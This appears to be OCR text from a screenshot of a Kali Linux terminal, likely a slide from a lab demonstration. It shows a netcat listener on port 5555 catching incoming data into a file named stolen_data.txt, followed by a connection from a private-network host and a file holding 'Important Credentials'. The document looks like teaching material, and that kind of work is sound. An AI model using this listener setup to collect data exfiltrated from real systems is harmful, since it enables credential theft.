 1 2 3 4
10:07
/home/rohan006
rohan006@1: ~
Session Actions Edit View Help
┌──(rohan006㉿1)-[~]
└─$ nc -lvnp 5555 > stolen_data.txt
listening on [any] 5555 ...
connect to [192.168.100.10] from (UNKNOWN) [192.168.100.20] 55969
^C
┌──(rohan006㉿1)-[~]
└─$ cat stolen_data.txt
Important Credentials
┌──(rohan006㉿1)-[~]
└─$
KALI